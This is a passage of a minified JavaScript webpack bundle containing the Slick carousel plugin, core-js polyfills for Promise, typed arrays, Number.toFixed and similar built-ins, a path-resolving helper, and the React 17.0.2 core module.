0!==e.originalEvent?e.originalEvent.touches:null,!(!s.dragging||s.scrolling||o&&1!==o.length)&&(t=s.getLeft(s.currentSlide),s.touchObject.curX=void 0!==o?o[0].pageX:e.clientX,s.touchObject.curY=void 0!==o?o[0].pageY:e.clientY,s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curX-s.touchObject.startX,2))),a=Math.round(Math.sqrt(Math.pow(s.touchObject.curY-s.touchObject.startY,2))),!s.options.verticalSwiping&&!s.swiping&&a>4?(s.scrolling=!0,!1):(!0===s.options.verticalSwiping&&(s.touchObject.swipeLength=a),r=s.swipeDirection(),void 0!==e.originalEvent&&s.touchObject.swipeLength>4&&(s.swiping=!0,e.preventDefault()),i=(!1===s.options.rtl?1:-1)*(s.touchObject.curX>s.touchObject.startX?1:-1),!0===s.options.verticalSwiping&&(i=s.touchObject.curY>s.touchObject.startY?1:-1),n=s.touchObject.swipeLength,s.touchObject.edgeHit=!1,!1===s.options.infinite&&(0===s.currentSlide&&"right"===r||s.currentSlide>=s.getDotCount()&&"left"===r)&&(n=s.touchObject.swipeLength*s.options.edgeFriction,s.touchObject.edgeHit=!0),!1===s.options.vertical?s.swipeLeft=t+n*i:s.swipeLeft=t+n*(s.$list.height()/s.listWidth)*i,!0===s.options.verticalSwiping&&(s.swipeLeft=t+n*i),!0!==s.options.fade&&!1!==s.options.touchMove&&(!0===s.animating?(s.swipeLeft=null,!1):void s.setCSS(s.swipeLeft))))},t.prototype.swipeStart=function(e){var t,r=this;if(r.interrupted=!0,1!==r.touchObject.fingerCount||r.slideCount<=r.options.slidesToShow)return r.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),r.touchObject.startX=r.touchObject.curX=void 0!==t?t.pageX:e.clientX,r.touchObject.startY=r.touchObject.curY=void 0!==t?t.pageY:e.clientY,r.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,r,n=this,i=arguments[0],o=Array.prototype.slice.call(arguments,1),a=n.length;for(e=0;e<a;e++)if("object"==typeof i||void 0===i?n[e].slick=new t(n[e],i):r=n[e].slick[i].apply(n[e].slick,o),void 0!==r)return r;return n}},void 0===(o="function"==typeof n?n.apply(t,i):n)||(e.exports=o)}()},9678:(e,t,r)=>{"use strict";var n=r(46518),i=r(37628),o=r(25397),a=r(6469),s=Array;n({target:"Array",proto:!0},{toReversed:function(){return i(o(this),s)}}),a("toReversed")},9868:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(91291),a=r(31240),s=r(72333),c=r(79039),u=RangeError,l=String,f=Math.floor,d=i(s),p=i("".slice),h=i(1.1.toFixed),v=function(e,t,r){return 0===t?r:t%2==1?v(e,t-1,r*e):v(e*e,t/2,r)},m=function(e,t,r){for(var n=-1,i=r;++n<6;)i+=t*e[n],e[n]=i%1e7,i=f(i/1e7)},g=function(e,t){for(var r=6,n=0;--r>=0;)n+=e[r],e[r]=f(n/t),n=n%t*1e7},y=function(e){for(var t=6,r="";--t>=0;)if(""!==r||0===t||0!==e[t]){var n=l(e[t]);r=""===r?n:r+d("0",7-n.length)+n}return r};n({target:"Number",proto:!0,forced:c(function(){return"0.000"!==h(8e-5,3)||"1"!==h(.9,0)||"1.25"!==h(1.255,2)||"1000000000000000128"!==h(0xde0b6b3a7640080,0)})||!c(function(){h({})})},{toFixed:function(e){var t,r,n,i,s=a(this),c=o(e),f=[0,0,0,0,0,0],h="",b="0";if(c<0||c>20)throw new u("Incorrect fraction digits");if(s!=s)return"NaN";if(s<=-1e21||s>=1e21)return l(s);if(s<0&&(h="-",s=-s),s>1e-21)if(r=(t=function(e){for(var t=0,r=e;r>=4096;)t+=12,r/=4096;for(;r>=2;)t+=1,r/=2;return t}(s*v(2,69,1))-69)<0?s*v(2,-t,1):s/v(2,t,1),r*=4503599627370496,(t=52-t)>0){for(m(f,0,r),n=c;n>=7;)m(f,1e7,0),n-=7;for(m(f,v(10,n,1),0),n=t-1;n>=23;)g(f,1<<23),n-=23;g(f,1<<n),m(f,1,1),g(f,2),b=y(f)}else m(f,0,r),m(f,1<<-t,0),b=y(f)+d("0",c);return b=c>0?h+((i=b.length)<=c?"0."+d("0",c-i)+b:p(b,0,i-c)+"."+p(b,i-c)):h+b}})},10255:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=Math.pow,a=o(2,-24),s=.0009765625,c=i(DataView.prototype.getUint16);n({target:"DataView",proto:!0},{getFloat16:function(e){return t=c(this,e,arguments.length>1&&arguments[1]),r=t>>>15,i=1023&t,31===(n=t>>>10&31)?0===i?0===r?1/0:-1/0:NaN:0===n?i*(0===r?a:-a):o(2,n-15)*(0===r?1+i*s:-1-i*s);var t,r,n,i}})},10287:(e,t,r)=>{"use strict";r(46518)({target:"Object",stat:!0},{setPrototypeOf:r(52967)})},10298:(e,t,r)=>{"use strict";var n=r(22195),i=r(25397),o=r(38480).f,a=r(67680),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return s&&"Window"===n(e)?function(e){try{return o(e)}catch(e){return a(s)}}(e):o(i(e))}},10350:(e,t,r)=>{"use strict";var n=r(43724),i=r(39297),o=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,s=i(o,"name"),c=s&&"something"===function(){}.name,u=s&&(!n||n&&a(o,"name").configurable);e.exports={EXISTS:s,PROPER:c,CONFIGURABLE:u}},10436:(e,t,r)=>{"use strict";var n,i,o,a,s=r(46518),c=r(96395),u=r(38574),l=r(44576),f=r(19167),d=r(69565),p=r(36840),h=r(52967),v=r(10687),m=r(87633),g=r(79306),y=r(94901),b=r(20034),w=r(90679),x=r(2293),S=r(59225).set,E=r(91955),k=r(90757),O=r(1103),C=r(18265),P=r(91181),T=r(80550),R=r(10916),j=r(36043),_="Promise",A=R.CONSTRUCTOR,N=R.REJECTION_EVENT,F=R.SUBCLASSING,I=P.getterFor(_),M=P.set,L=T&&T.prototype,D=T,q=L,H=l.TypeError,z=l.document,$=l.process,U=j.f,B=U,V=!!(z&&z.createEvent&&l.dispatchEvent),W="unhandledrejection",Q=function(e){var t;return!(!b(e)||!y(t=e.then))&&t},Y=function(e,t){var r,n,i,o=t.value,a=1===t.state,s=a?e.ok:e.fail,c=e.resolve,u=e.reject,l=e.domain;try{s?(a||(2===t.rejection&&Z(t),t.rejection=1),!0===s?r=o:(l&&l.enter(),r=s(o),l&&(l.exit(),i=!0)),r===e.promise?u(new H("Promise-chain cycle")):(n=Q(r))?d(n,r,c,u):c(r)):u(o)}catch(e){l&&!i&&l.exit(),u(e)}},G=function(e,t){e.notified||(e.notified=!0,E(function(){for(var r,n=e.reactions;r=n.get();)Y(r,e);e.notified=!1,t&&!e.rejection&&X(e)}))},K=function(e,t,r){var n,i;V?((n=z.createEvent("Event")).promise=t,n.reason=r,n.initEvent(e,!1,!0),l.dispatchEvent(n)):n={promise:t,reason:r},!N&&(i=l["on"+e])?i(n):e===W&&k("Unhandled promise rejection",r)},X=function(e){d(S,l,function(){var t,r=e.facade,n=e.value;if(J(e)&&(t=O(function(){u?$.emit("unhandledRejection",n,r):K(W,r,n)}),e.rejection=u||J(e)?2:1,t.error))throw t.value})},J=function(e){return 1!==e.rejection&&!e.parent},Z=function(e){d(S,l,function(){var t=e.facade;u?$.emit("rejectionHandled",t):K("rejectionhandled",t,e.value)})},ee=function(e,t,r){return function(n){e(t,n,r)}},te=function(e,t,r){e.done||(e.done=!0,r&&(e=r),e.value=t,e.state=2,G(e,!0))},re=function(e,t,r){if(!e.done){e.done=!0,r&&(e=r);try{if(e.facade===t)throw new H("Promise can't be resolved itself");var n=Q(t);n?E(function(){var r={done:!1};try{d(n,t,ee(re,r,e),ee(te,r,e))}catch(t){te(r,t,e)}}):(e.value=t,e.state=1,G(e,!1))}catch(t){te({done:!1},t,e)}}};if(A&&(q=(D=function(e){w(this,q),g(e),d(n,this);var t=I(this);try{e(ee(re,t),ee(te,t))}catch(e){te(t,e)}}).prototype,(n=function(e){M(this,{type:_,done:!1,notified:!1,parent:!1,reactions:new C,rejection:!1,state:0,value:null})}).prototype=p(q,"then",function(e,t){var r=I(this),n=U(x(this,D));return r.parent=!0,n.ok=!y(e)||e,n.fail=y(t)&&t,n.domain=u?$.domain:void 0,0===r.state?r.reactions.add(n):E(function(){Y(n,r)}),n.promise}),i=function(){var e=new n,t=I(e);this.promise=e,this.resolve=ee(re,t),this.reject=ee(te,t)},j.f=U=function(e){return e===D||e===o?new i(e):B(e)},!c&&y(T)&&L!==Object.prototype)){a=L.then,F||p(L,"then",function(e,t){var r=this;return new D(function(e,t){d(a,r,e,t)}).then(e,t)},{unsafe:!0});try{delete L.constructor}catch(e){}h&&h(L,q)}s({global:!0,constructor:!0,wrap:!0,forced:A},{Promise:D}),o=f.Promise,v(D,_,!1,!0),m(_)},10550:(e,t,r)=>{"use strict";function n(e){return"/"===e.charAt(0)}function i(e,t){for(var r=t,n=r+1,i=e.length;n<i;r+=1,n+=1)e[r]=e[n];e.pop()}r.r(t),r.d(t,{default:()=>o});const o=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r=e&&e.split("/")||[],o=t&&t.split("/")||[],a=e&&n(e),s=t&&n(t),c=a||s;if(e&&n(e)?o=r:r.length&&(o.pop(),o=o.concat(r)),!o.length)return"/";var u=void 0;if(o.length){var l=o[o.length-1];u="."===l||".."===l||""===l}else u=!1;for(var f=0,d=o.length;d>=0;d--){var p=o[d];"."===p?i(o,d):".."===p?(i(o,d),f++):f&&(i(o,d),f--)}if(!c)for(;f--;f)o.unshift("..");!c||""===o[0]||o[0]&&n(o[0])||o.unshift("");var h=o.join("/");return u&&"/"!==h.substr(-1)&&(h+="/"),h}},10687:(e,t,r)=>{"use strict";var n=r(24913).f,i=r(39297),o=r(78227)("toStringTag");e.exports=function(e,t,r){e&&!r&&(e=e.prototype),e&&!i(e,o)&&n(e,o,{configurable:!0,value:t})}},10757:(e,t,r)=>{"use strict";var n=r(97751),i=r(94901),o=r(1625),a=r(7040),s=Object;e.exports=a?function(e){return"symbol"==typeof e}:function(e){var t=n("Symbol");return i(t)&&o(t.prototype,s(e))}},10838:(e,t,r)=>{"use strict";var n=r(46518),i=r(43839).findLast,o=r(6469);n({target:"Array",proto:!0},{findLast:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),o("findLast")},10916:(e,t,r)=>{"use strict";var n=r(44576),i=r(80550),o=r(94901),a=r(92796),s=r(33706),c=r(78227),u=r(84215),l=r(96395),f=r(39519),d=i&&i.prototype,p=c("species"),h=!1,v=o(n.PromiseRejectionEvent),m=a("Promise",function(){var e=s(i),t=e!==String(i);if(!t&&66===f)return!0;if(l&&(!d.catch||!d.finally))return!0;if(!f||f<51||!/native code/.test(e)){var r=new i(function(e){e(1)}),n=function(e){e(function(){},function(){})};if((r.constructor={})[p]=n,!(h=r.then(function(){})instanceof n))return!0}return!(t||"BROWSER"!==u&&"DENO"!==u||v)});e.exports={CONSTRUCTOR:m,REJECTION_EVENT:v,SUBCLASSING:h}},11056:(e,t,r)=>{"use strict";var n=r(24913).f;e.exports=function(e,t,r){r in e||n(e,r,{configurable:!0,get:function(){return t[r]},set:function(e){t[r]=e}})}},11367:(e,t,r)=>{"use strict";r(46518)({target:"Math",stat:!0},{log2:r(67787)})},11392:(e,t,r)=>{"use strict";var n,i=r(46518),o=r(27476),a=r(77347).f,s=r(18014),c=r(655),u=r(60511),l=r(67750),f=r(41436),d=r(96395),p=o("".slice),h=Math.min,v=f("startsWith");i({target:"String",proto:!0,forced:!!(d||v||(n=a(String.prototype,"startsWith"),!n||n.writable))&&!v},{startsWith:function(e){var t=c(l(this));u(e);var r=s(h(arguments.length>1?arguments[1]:void 0,t.length)),n=c(e);return p(t,r,r+n.length)===n}})},11558:(e,t,r)=>{"use strict";var n=r(46518),i=r(39928),o=r(25397),a=Array;n({target:"Array",proto:!0,forced:function(){try{[].with({valueOf:function(){throw 4}},null)}catch(e){return 4!==e}}()},{with:function(e,t){return i(o(this),a,e,t)}})},11745:(e,t,r)=>{"use strict";var n=r(46518),i=r(27476),o=r(79039),a=r(66346),s=r(28551),c=r(35610),u=r(18014),l=a.ArrayBuffer,f=a.DataView,d=f.prototype,p=i(l.prototype.slice),h=i(d.getUint8),v=i(d.setUint8);n({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:o(function(){return!new l(2).slice(1,void 0).byteLength})},{slice:function(e,t){if(p&&void 0===t)return p(s(this),e);for(var r=s(this).byteLength,n=c(e,r),i=c(void 0===t?r:t,r),o=new l(u(i-n)),a=new f(this),d=new f(o),m=0;n<i;)v(d,m++,h(a,n++));return o}})},11898:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("big")},{big:function(){return i(this,"big","","")}})},12211:(e,t,r)=>{"use strict";var n=r(79039);e.exports=!n(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})},12887:(e,t,r)=>{"use strict";var n=r(44576),i=r(79039),o=r(79504),a=r(94644),s=r(23792),c=r(78227)("iterator"),u=n.Uint8Array,l=o(s.values),f=o(s.keys),d=o(s.entries),p=a.aTypedArray,h=a.exportTypedArrayMethod,v=u&&u.prototype,m=!i(function(){v[c].call([1])}),g=!!v&&v.values&&v[c]===v.values&&"values"===v.values.name,y=function(){return l(p(this))};h("entries",function(){return d(p(this))},m),h("keys",function(){return f(p(this))},m),h("values",y,m||!g,{name:"values"}),h(c,y,m||!g,{name:"values"})},13451:(e,t,r)=>{"use strict";var n=r(46518),i=r(43839).findLastIndex,o=r(6469);n({target:"Array",proto:!0},{findLastIndex:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),o("findLastIndex")},13579:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(72652),a=r(79306),s=r(28551),c=r(1767),u=r(9539),l=r(84549)("some",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:l},{some:function(e){s(this);try{a(e)}catch(e){u(this,"throw",e)}if(l)return i(l,this,e);var t=c(this),r=0;return o(t,function(t,n){if(e(t,r++))return n()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},13609:(e,t,r)=>{"use strict";var n=r(46518),i=r(48981),o=r(26198),a=r(34527),s=r(84606),c=r(96837);n({target:"Array",proto:!0,arity:1,forced:1!==[].unshift(0)||!function(){try{Object.defineProperty([],"length",{writable:!1}).unshift()}catch(e){return e instanceof TypeError}}()},{unshift:function(e){var t=i(this),r=o(t),n=arguments.length;if(n){c(r+n);for(var u=r;u--;){var l=u+n;u in t?t[l]=t[u]:s(t,l)}for(var f=0;f<n;f++)t[f]=arguments[f]}return a(t,r+n)}})},13611:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(62106),a=r(43724),s=TypeError,c=Object.defineProperty,u=i.self!==i;try{if(a){var l=Object.getOwnPropertyDescriptor(i,"self");!u&&l&&l.get&&l.enumerable||o(i,"self",{get:function(){return i},set:function(e){if(this!==i)throw new s("Illegal invocation");c(i,"self",{value:e,writable:!0,configurable:!0,enumerable:!0})},configurable:!0,enumerable:!0})}else n({global:!0,simple:!0,forced:u},{self:i})}catch(e){}},13709:(e,t,r)=>{"use strict";var n=r(82839).match(/firefox\/(\d+)/i);e.exports=!!n&&+n[1]},13763:(e,t,r)=>{"use strict";var n=r(82839);e.exports=/MSIE|Trident/.test(n)},13925:(e,t,r)=>{"use strict";var n=r(20034);e.exports=function(e){return n(e)||null===e}},14601:(e,t,r)=>{"use strict";var n=r(97751),i=r(39297),o=r(66699),a=r(1625),s=r(52967),c=r(77740),u=r(11056),l=r(23167),f=r(32603),d=r(77584),p=r(80747),h=r(43724),v=r(96395);e.exports=function(e,t,r,m){var g="stackTraceLimit",y=m?2:1,b=e.split("."),w=b[b.length-1],x=n.apply(null,b);if(x){var S=x.prototype;if(!v&&i(S,"cause")&&delete S.cause,!r)return x;var E=n("Error"),k=t(function(e,t){var r=f(m?t:e,void 0),n=m?new x(e):new x;return void 0!==r&&o(n,"message",r),p(n,k,n.stack,2),this&&a(S,this)&&l(n,this,k),arguments.length>y&&d(n,arguments[y]),n});if(k.prototype=S,"Error"!==w?s?s(k,E):c(k,E,{name:!0}):h&&g in x&&(u(k,x,g),u(k,x,"prepareStackTrace")),c(k,x),!v)try{S.name!==w&&o(S,"name",w),S.constructor=k}catch(e){}return k}}},14603:(e,t,r)=>{"use strict";var n=r(36840),i=r(79504),o=r(655),a=r(22812),s=URLSearchParams,c=s.prototype,u=i(c.append),l=i(c.delete),f=i(c.forEach),d=i([].push),p=new s("a=1&a=2&b=3");p.delete("a",1),p.delete("b",void 0),p+""!="a=2"&&n(c,"delete",function(e){var t=arguments.length,r=t<2?void 0:arguments[1];if(t&&void 0===r)return l(this,e);var n=[];f(this,function(e,t){d(n,{key:t,value:e})}),a(t,1);for(var i,s=o(e),c=o(r),p=0,h=0,v=!1,m=n.length;p<m;)i=n[p++],v||i.key===s?(v=!0,l(this,i.key)):h++;for(;h<m;)(i=n[h++]).key===s&&i.value===c||u(this,i.key,i.value)},{enumerable:!0,unsafe:!0})},14628:(e,t,r)=>{"use strict";var n=r(46518),i=r(36043);n({target:"Promise",stat:!0},{withResolvers:function(){var e=i.f(this);return{promise:e.promise,resolve:e.resolve,reject:e.reject}}})},14843:e=>{"use strict";e.exports=function(e,t){return e.filter(function(r,n){return t.indexOf(r)>-1&&e.indexOf(r)===n})}},15024:(e,t,r)=>{"use strict";var n=r(46518),i=r(83650),o=r(39835);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("symmetricDifference")||!o("symmetricDifference")},{symmetricDifference:i})},15086:(e,t,r)=>{"use strict";var n=r(46518),i=r(59213).some;n({target:"Array",proto:!0,forced:!r(34598)("some")},{some:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}})},15287:(e,t,r)=>{"use strict";var n=r(45228),i=60103,o=60106;t.Fragment=60107,t.StrictMode=60108,t.Profiler=60114;var a=60109,s=60110,c=60112;t.Suspense=60113;var u=60115,l=60116;if("function"==typeof Symbol&&Symbol.for){var f=Symbol.for;i=f("react.element"),o=f("react.portal"),t.Fragment=f("react.fragment"),t.StrictMode=f("react.strict_mode"),t.Profiler=f("react.profiler"),a=f("react.provider"),s=f("react.context"),c=f("react.forward_ref"),t.Suspense=f("react.suspense"),u=f("react.memo"),l=f("react.lazy")}var d="function"==typeof Symbol&&Symbol.iterator;function p(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var h={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},v={};function m(e,t,r){this.props=e,this.context=t,this.refs=v,this.updater=r||h}function g(){}function y(e,t,r){this.props=e,this.context=t,this.refs=v,this.updater=r||h}m.prototype.isReactComponent={},m.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(p(85));this.updater.enqueueSetState(this,e,t,"setState")},m.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},g.prototype=m.prototype;var b=y.prototype=new g;b.constructor=y,n(b,m.prototype),b.isPureReactComponent=!0;var w={current:null},x=Object.prototype.hasOwnProperty,S={key:!0,ref:!0,__self:!0,__source:!0};function E(e,t,r){var n,o={},a=null,s=null;if(null!=t)for(n in void 0!==t.ref&&(s=t.ref),void 0!==t.key&&(a=""+t.key),t)x.call(t,n)&&!S.hasOwnProperty(n)&&(o[n]=t[n]);var c=arguments.length-2;if(1===c)o.children=r;else if(1<c){for(var u=Array(c),l=0;l<c;l++)u[l]=arguments[l+2];o.children=u}if(e&&e.defaultProps)for(n in c=e.defaultProps)void 0===o[n]&&(o[n]=c[n]);return{$$typeof:i,type:e,key:a,ref:s,props:o,_owner:w.current}}function k(e){return"object"==typeof e&&null!==e&&e.$$typeof===i}var O=/\/+/g;function C(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(e){return t[e]})}(""+e.key):t.toString(36)}function P(e,t,r,n,a){var s=typeof e;"undefined"!==s&&"boolean"!==s||(e=null);var c=!1;if(null===e)c=!0;else switch(s){case"string":case"number":c=!0;break;case"object":switch(e.$$typeof){case i:case o:c=!0}}if(c)return a=a(c=e),e=""===n?"."+C(c,0):n,Array.isArray(a)?(r="",null!=e&&(r=e.replace(O,"$&/")+"/"),P(a,t,r,"",function(e){return e})):null!=a&&(k(a)&&(a=function(e,t){return{$$typeof:i,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(a,r+(!a.key||c&&c.key===a.key?"":(""+a.key).replace(O,"$&/")+"/")+e)),t.push(a)),1;if(c=0,n=""===n?".":n+":",Array.isArray(e))for(var u=0;u<e.length;u++){var l=n+C(s=e[u],u);c+=P(s,t,r,l,a)}else if(l=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=d&&e[d]||e["@@iterator"])?e:null}(e),"function"==typeof l)for(e=l.call(e),u=0;!(s=e.next()).done;)c+=P(s=s.value,t,r,l=n+C(s,u++),a);else if("object"===s)throw t=""+e,Error(p(31,"[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t));return c}function T(e,t,r){if(null==e)return e;var n=[],i=0;return P(e,n,"","",function(e){return t.call(r,e,i++)}),n}function R(e){if(-1===e._status){var t=e._result;t=t(),e._status=0,e._result=t,t.then(function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)},function(t){0===e._status&&(e._status=2,e._result=t)})}if(1===e._status)return e._result;throw e._result}var j={current:null};function _(){var e=j.current;if(null===e)throw Error(p(321));return e}var A={ReactCurrentDispatcher:j,ReactCurrentBatchConfig:{transition:0},ReactCurrentOwner:w,IsSomeRendererActing:{current:!1},assign:n};t.Children={map:T,forEach:function(e,t,r){T(e,function(){t.apply(this,arguments)},r)},count:function(e){var t=0;return T(e,function(){t++}),t},toArray:function(e){return T(e,function(e){return e})||[]},only:function(e){if(!k(e))throw Error(p(143));return e}},t.Component=m,t.PureComponent=y,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=A,t.cloneElement=function(e,t,r){if(null==e)throw Error(p(267,e));var o=n({},e.props),a=e.key,s=e.ref,c=e._owner;if(null!=t){if(void 0!==t.ref&&(s=t.ref,c=w.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var u=e.type.defaultProps;for(l in t)x.call(t,l)&&!S.hasOwnProperty(l)&&(o[l]=void 0===t[l]&&void 0!==u?u[l]:t[l])}var l=arguments.length-2;if(1===l)o.children=r;else if(1<l){u=Array(l);for(var f=0;f<l;f++)u[f]=arguments[f+2];o.children=u}return{$$typeof:i,type:e.type,key:a,ref:s,props:o,_owner:c}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:s,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:a,_context:e},e.Consumer=e},t.createElement=E,t.createFactory=function(e){var t=E.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:c,render:e}},t.isValidElement=k,t.lazy=function(e){return{$$typeof:l,_payload:{_status:-1,_result:e},_init:R}},t.memo=function(e,t){return{$$typeof:u,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return _().useCallback(e,t)},t.useContext=function(e,t){return _().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return _().useEffect(e,t)},t.useImperativeHandle=function(e,t,r){return _().useImperativeHandle(e,t,r)},t.useLayoutEffect=function(e,t){return _().useLayoutEffect(e,t)},t.useMemo=function(e,t){return _().useMemo(e,t)},t.useReducer=function(e,t,r){return _().useReducer(e,t,r)},t.useRef=function(e){return _().useRef(e)},t.useState=function(e){return _().useState(e)},t.version="17.0.2"},15472:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(10687);n({global:!0},{Reflect:{}}),o(i.Reflect,"Reflect",!0)},15575:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(79472)(i.setInterval,!0);n({global:!0,bind:!0,forced:i.setInterval!==o},{setInterval:o})},15617:(e,t,r)=>{"use strict";var n=r(33164);e.exports=Math.fround||function(e){return n(e,1.1920928955078125e-7,34028234663852886e22,11754943508222875e-54)}},15652:(e,t,r)=>{"use strict";var n=r(79039);e.exports=n(function(){if("function"==typeof ArrayBuffer){var e=new ArrayBuffer(8);Object.isExtensible(e)&&Object.defineProperty(e,"a",{value:8})}})},15823:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(69565),a=r(43724),s=r(72805),c=r(94644),u=r(66346),l=r(90679),f=r(6980),d=r(66699),p=r(2087),h=r(18014),v=r(57696),m=r(58229),g=r(58319),y=r(56969),b=r(39297),w=r(36955),x=r(20034),S=r(10757),E=r(2360),k=r(1625),O=r(52967),C=r(38480).f,P=r(43251),T=r(59213).forEach,R=r(87633),j=r(62106),_=r(24913),A=r(77347),N=r(35370),F=r(91181),I=r(23167),M=F.get,L=F.set,D=F.enforce,q=_.f,H=A.f,z=i.RangeError,$=u.ArrayBuffer,U=$.prototype,B=u.DataView,V=c.NATIVE_ARRAY_BUFFER_VIEWS,W=c.TYPED_ARRAY_TAG,Q=c.TypedArray,Y=c.TypedArrayPrototype,G=c.isTypedArray,K="BYTES_PER_ELEMENT",X="Wrong length",J=function(e,t){j(e,t,{configurable:!0,get:function(){return M(this)[t]}})},Z=function(e){var t;return k(U,e)||"ArrayBuffer"===(t=w(e))||"SharedArrayBuffer"===t},ee=function(e,t){return G(e)&&!S(t)&&t in e&&p(+t)&&t>=0},te=function(e,t){return t=y(t),ee(e,t)?f(2,e[t]):H(e,t)},re=function(e,t,r){return t=y(t),!(ee(e,t)&&x(r)&&b(r,"value"))||b(r,"get")||b(r,"set")||r.configurable||b(r,"writable")&&!r.writable||b(r,"enumerable")&&!r.enumerable?q(e,t,r):(e[t]=r.value,e)};a?(V||(A.f=te,_.f=re,J(Y,"buffer"),J(Y,"byteOffset"),J(Y,"byteLength"),J(Y,"length")),n({target:"Object",stat:!0,forced:!V},{getOwnPropertyDescriptor:te,defineProperty:re}),e.exports=function(e,t,r){var a=e.match(/\d+/)[0]/8,c=e+(r?"Clamped":"")+"Array",u="get"+e,f="set"+e,p=i[c],y=p,b=y&&y.prototype,w={},S=function(e,t){q(e,t,{get:function(){return function(e,t){var r=M(e);return r.view[u](t*a+r.byteOffset,!0)}(this,t)},set:function(e){return function(e,t,n){var i=M(e);i.view[f](t*a+i.byteOffset,r?g(n):n,!0)}(this,t,e)},enumerable:!0})};V?s&&(y=t(function(e,t,r,n){return l(e,b),I(x(t)?Z(t)?void 0!==n?new p(t,m(r,a),n):void 0!==r?new p(t,m(r,a)):new p(t):G(t)?N(y,t):o(P,y,t):new p(v(t)),e,y)}),O&&O(y,Q),T(C(p),function(e){e in y||d(y,e,p[e])}),y.prototype=b):(y=t(function(e,t,r,n){l(e,b);var i,s,c,u=0,f=0;if(x(t)){if(!Z(t))return G(t)?N(y,t):o(P,y,t);i=t,f=m(r,a);var d=t.byteLength;if(void 0===n){if(d%a)throw new z(X);if((s=d-f)<0)throw new z(X)}else if((s=h(n)*a)+f>d)throw new z(X);c=s/a}else c=v(t),i=new $(s=c*a);for(L(e,{buffer:i,byteOffset:f,byteLength:s,length:c,view:new B(i)});u<c;)S(e,u++)}),O&&O(y,Q),b=y.prototype=E(Y)),b.constructor!==y&&d(b,"constructor",y),D(b).TypedArrayConstructor=y,W&&d(b,W,c);var k=y!==p;w[c]=y,n({global:!0,constructor:!0,forced:k,sham:!V},w),K in y||d(y,K,a),K in b||d(b,K,a),R(c)}):e.exports=function(){}},16034:(e,t,r)=>{"use strict";var 